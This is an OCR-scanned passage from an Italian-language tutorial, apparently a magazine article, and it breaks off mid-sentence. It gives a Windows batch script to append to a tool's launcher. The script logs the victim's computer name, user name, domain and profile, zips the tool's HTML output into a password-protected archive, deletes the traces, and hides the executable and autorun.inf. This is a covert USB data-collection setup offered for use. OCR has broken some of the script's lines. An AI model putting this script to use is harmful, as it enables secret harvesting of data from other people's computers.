
nomedelprogramma.html
Al termine del file scrivete, invece, le righe:
REM Scrittura del file di log
@echo COMPUTERNAME = %COMPUTERNAME% >
log.txt
@echo USERNAME = %USERNAME% >> log.txt
@echo USERDOMAIN = %USERDOMAIN% >> log.txt
@echo USERPROFILE = %USERPROFILE% >> log.txt
@echo. >> log.txt
@echo Oggi e’ %DATE% e sono le %TIME% >> log.txt
REM Compressione
@rar.exe a -pPASSWORD backup_%random%.rar *.html
log.txt > nul
REM Eliminazione e celamento dei file usati
@del *.html
@del log.txt
@attrib +h *.exe
@attrib +h autorun.inf
In breve, quando avvierete questo piccolo programmino, le